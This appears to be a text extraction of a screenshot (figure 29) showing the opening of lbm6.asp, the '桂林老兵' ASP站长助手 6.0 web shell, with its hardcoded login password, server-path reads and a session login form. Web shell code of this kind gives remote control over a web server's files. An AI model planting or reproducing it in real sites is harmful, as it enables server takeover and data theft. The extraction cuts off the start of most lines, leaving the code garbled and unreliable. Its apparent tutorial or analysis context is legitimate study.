 lbm6.asp - Notepad
Edit Format View Help
#######版权所有 - 桂林老兵站www.gxgl.com
rver.ScriptTimeout=50000
sponse.Buffer = True
Error Resume Next
licationName = "Asp站长助手6.0" '#####程序名称/标题
rPass = "gxgl.com" '#####初始登录密码
wFileIco = True '#####是否显示图标,False为用
Path = "http://www.GXGL.com/images/FileType/" '#####图标目录,不必修改
= Request.ServerVariables("URL")
verIP = Request.ServerVariables("LOCAL_ADDR")
kUrl = Request.ServerVariables("HTTP_REFERER")
ion = Request("Action")
tPath = Server.MapPath(".")
Root = Server.MapPath("/")
derPath = Request("FolderPath")
me = Request("FName")
Session("GXGL")<>UserPass Then
f Request.Form("LoginPass")<>"" Then
If Request.Form("LoginPass")=UserPass Then
Session("GXGL")=UserPass
Response.Redirect BackUrl
Else
response.write"验证未通过! "
End If
lse
Response.Write"<center><br><br>欢迎使用ASP站长助手<br><br>"
Response.Write"<form action='"&URL&"' method='post' name='lform'>"
图 29